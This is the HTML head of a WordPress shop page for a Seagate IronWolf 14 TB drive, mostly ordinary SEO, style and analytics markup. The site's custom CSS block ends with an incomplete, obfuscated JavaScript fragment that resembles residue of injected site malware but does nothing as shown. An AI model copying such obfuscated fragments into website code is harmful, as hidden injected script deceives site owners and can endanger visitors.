

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=169590
body_size: 13096
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Seagate IronWolf 3.5″ 14000 GB Serial ATA III |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="14TB"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=169590"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Seagate IronWolf 3.5″ 14000 GB Serial ATA III |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=169590"/>
		<meta property="article:published_time" content="2020-04-17T19:36:52+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:36:54+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Seagate IronWolf 3.5″ 14000 GB Serial ATA III |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=169590#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169590#listItem","name":"Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=169590#listItem","position":2,"name":"Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=169590#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=169590","name":"Seagate IronWolf 3.5\u2033 14000 GB Serial ATA III |","description":"14TB","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169590#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:36:52+01:00","dateModified":"2020-04-17T20:36:54+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=169590\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=169590\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=169590#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Seagate IronWolf 3.5&#8243; 14000 GB Serial ATA III Comments Feed" href="https://computersrus.ie/?attachment_id=169590/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/169590"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=169590'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169590"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D169590&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

